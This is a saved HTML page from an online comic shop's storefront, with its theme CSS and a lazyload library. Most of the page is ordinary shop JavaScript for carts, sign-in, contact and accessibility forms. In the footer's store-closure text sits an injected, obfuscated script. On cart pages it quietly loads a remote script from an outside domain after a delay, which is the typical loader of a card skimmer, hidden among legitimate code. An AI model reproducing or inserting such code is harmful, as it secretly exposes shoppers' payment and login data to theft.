							window.location = "https://stores.comichub.com/comics_conspiracy/SignIn?returnurl=products/absolute-carnage-weapon-plus-1-ac" ;
                        }
                    }
                });


            }

        }

        //added on 14 aug 2018 code

        function HideLightBox() {
            $("#lightboxeducators").hide();
        }

        function ConfirmOrders() {
            AddToCart('1');
            $("#lightboxeducators").hide();
        }

        //added on 19 nov 2018 code
        $("#btnSendMail").click(function (event) {
            event.preventDefault();
            if ($("#contactusform").valid()) {
                $('#UpdateProgress').show();
                var _form = $("#contactusform").closest("form");
                $.ajax({
                    url: "/comics_conspiracy/SendMail/NewReleasesContact",
                    type: "POST",
                    data: _form.serialize(),
                    success: function (data) {
                        if (data.IsSuccess == true) {
                            Hidelightboxcontact();
                            $('#divsuccessMsg').html(data.Message);
                            $("#divsuccessMsg").show('slow').delay(10000).hide('slow');
                            $('html, body').animate({
                                scrollTop: '0px'
                            });
                        }
                        else {

                            $('#divmessage').html(data.Message);
                            $("#divmessage").show('slow').delay(10000).hide('slow');
                        }

                        $('#UpdateProgress').hide();
                    },
                    error: function () {
                        $('#UpdateProgress').hide();
                        $('#divmessage').html("Something has gone wrong processing your request. Details have been forwarded to ComicHub Support and we'll get this fixed in the next 72 hours..");
                        $("#divmessage").show('slow').delay(10000).hide('slow');
                    }
                });
            }
        });
        function Contactus() {
            $("#divmessage").hide();
            $("#lightboxcontact").show();

        }

        function Hidelightboxcontact() {
            $("#Email").val('');
            $("#Subject").val('');
            $("#Message").val('');
            //$(".field-validation-error").hide();
            $("#lightboxcontact").hide();
        }

    </script>
    <style>
        .pro_img {
            color: white;
        }

        .legacy {
            color: white;
        }

        .pro_content li a {
            color: #3343b7 !important;
        }

        #imageSlider img {
            height: 166px;
        }

        .breadcrumb {
            font-size: 16px;
            padding: 12px 12px 8px 12px;
        }
    </style>

					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Sunday-Monday-Tuesday : 11.00am to 6.00pm</li>
	<li>Wednesday-Thursday : 11.00am to 8.00pm</li>
	<li>Friday-Saturday : 11.00am to 7.00pm</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><p style="color: #fff;">Thanksgiving, Christmas Day, New Years Day</p><script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:ComicsConspiracy@comicsconspiracy.biz" aria-label="Official Email">
                                            ComicsConspiracy@comicsconspiracy.biz
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+408-245-6275" aria-label="Phone">  +408-245-6275 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/comicsconspiracy/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                


                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/comicsconspiracy/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    913 West El Camino Real

                                    <br>Sunnyvale ,94087<br>California

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Comics+Conspiracy/@37.3714815,-122.0465304,17z/data=!4m13!1m7!3m6!1s0x808fb6f3649c9169:0xa680e089d14b719b!2s913+W+El+Camino+Real,+Sunnyvale,+CA+94087,+USA!3b1!8m2!3d37.3714815!4d-122.0443417!3m4!1s0x808fb5d66bc40f87:0xd2c3e656780a4385!8m2!3d37.371482!4d-122.044342" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" alt="Comics Conspiracy Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Comics Conspiracy Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Comics Conspiracy Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Comics Conspiracy Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("f124f634-def4-48bd-884c-6a9d0b7bf794")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = '';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/comics_conspiracy/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/comics_conspiracy/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/comics_conspiracy/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/comics_conspiracy/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = 'f124f634-def4-48bd-884c-6a9d0b7bf794';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/comics_conspiracy/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("f124f634-def4-48bd-884c-6a9d0b7bf794");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/comics_conspiracy/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/comics_conspiracy/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/comics_conspiracy"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("comics_conspiracy" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/comics_conspiracy/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/comics_conspiracy/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = 'f124f634-def4-48bd-884c-6a9d0b7bf794';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/comics_conspiracy/Home/AllDynamicCssNewTheme
body_size: 402
content:



header {
    background-color: #CCC!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #1b1b1b !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #CCC!important;
    }

    .redbg {
    background-color:#CCC!important;
    }

    .whitebtn {
    background-color: #1b1b1b !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: #1b1b1b !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #000!important;
    }
    .redbg h2 {
    color: #000!important;

    }

    .redbtn {
    background-color: #CCC!important;
    color: #000!important;
    border: 1px solid #CCC!important;
    }

    .btn:hover {
    color: #CCC!important;
    }

    .connect-icon a{
    color: #000!important;
    }

    .productcontent p a:hover {
    color:#CCC!important;
    }

    .left-section h3 {
    background-color: #CCC!important;
    color:  #000!important;

    }
    footer {
    background-color: #1b1b1b !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #CCC!important;
    }
    .footerlink li a {
    color:  #000!important;
    }

    .copyright {
    color:   #000!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #1b1b1b !important;
    }

    .profile_open img {
    border: 1px solid #000!important;
    }

    .sorting li.active a {
    background-color:#CCC!important;
    border: 1px solid #CCC!important;

    }

    .sorting li a:hover{
    background-color:#CCC!important;
    border: 1px solid #CCC!important;

    }
    .optionlist li a:hover {
    color:#CCC!important;
    }

    .popup_page h2 {
    background-color:#CCC!important;
    color:#000!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #CCC!important;
    border: 1px solid #CCC!important;
    background: #fff !important;
    }

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://stores.comichub.com/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1
body_size: 1179
content:
(function(n,t,i,r){var u=n(t);n.fn.lazyload=function(f){function s(){var t=0;o.each(function(){var i=n(this);if((!e.skip_invisible||i.is(":visible"))&&!n.abovethetop(this,e)&&!n.leftofbegin(this,e))if(n.belowthefold(this,e)||n.rightoffold(this,e)){if(++t>e.failure_limit)return!1}else i.trigger("appear"),t=0})}var o=this,h,e={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:t,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return f&&(r!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),r!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),n.extend(e,f)),h=e.container===r||e.container===t?u:n(e.container),0===e.event.indexOf("scroll")&&h.bind(e.event,function(){return s()}),this.each(function(){var i=this,t=n(i);i.loaded=!1;(t.attr("src")===r||t.attr("src")===!1)&&t.is("img")&&t.attr("src",e.placeholder);t.one("appear",function(){if(!this.loaded){if(e.appear){var r=o.length;e.appear.call(i,r,e)}n("<img />").bind("load",function(){var r=t.attr("data-"+e.data_attribute),u,f;t.hide();t.is("img")?t.attr("src",r):t.css("background-image","url('"+r+"')");t[e.effect](e.effect_speed);i.loaded=!0;u=n.grep(o,function(n){return!n.loaded});o=n(u);e.load&&(f=o.length,e.load.call(i,f,e))}).attr("src",t.attr("data-"+e.data_attribute))}});0!==e.event.indexOf("scroll")&&t.bind(e.event,function(){i.loaded||t.trigger("appear")})}),u.bind("resize",function(){s()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&u.bind("pageshow",function(t){t.originalEvent&&t.originalEvent.persisted&&o.each(function(){n(this).trigger("appear")})}),n(i).ready(function(){s()}),this};n.belowthefold=function(i,f){var e;return e=f.container===r||f.container===t?(t.innerHeight?t.innerHeight:u.height())+u.scrollTop():n(f.container).offset().top+n(f.container).height(),e<=n(i).offset().top-f.threshold};n.rightoffold=function(i,f){var e;return e=f.container===r||f.container===t?u.width()+u.scrollLeft():n(f.container).offset().left+n(f.container).width(),e<=n(i).offset().left-f.threshold};n.abovethetop=function(i,f){var e;return e=f.container===r||f.container===t?u.scrollTop():n(f.container).offset().top,e>=n(i).offset().top+f.threshold+n(i).height()};n.leftofbegin=function(i,f){var e;return e=f.container===r||f.container===t?u.scrollLeft():n(f.container).offset().left,e>=n(i).offset().left+f.threshold+n(i).width()};n.inviewport=function(t,i){return!n.rightoffold(t,i)&&!n.leftofbegin(t,i)&&!n.belowthefold(t,i)&&!n.abovethetop(t,i)};n.extend(n.expr[":"],{"below-the-fold":function(t){return n.belowthefold(t,{threshold:0})},"above-the-top":function(t){return!n.belowthefold(t,{threshold:0})},"right-of-screen":function(t){return n.rightoffold(t,{threshold:0})},"left-of-screen":function(t){return!n.rightoffold(t,{threshold:0})},"in-viewport":function(t){return n.inviewport(t,{threshold:0})},"above-the-fold":function(t){return!n.belowthefold(t,{threshold:0})},"right-of-fold":function(t){return n.rightoffold(t,{threshold:0})},"left-of-fold":function(t){return!n.rightoffold(t,{threshold:0})}})})(jQuery,window,document)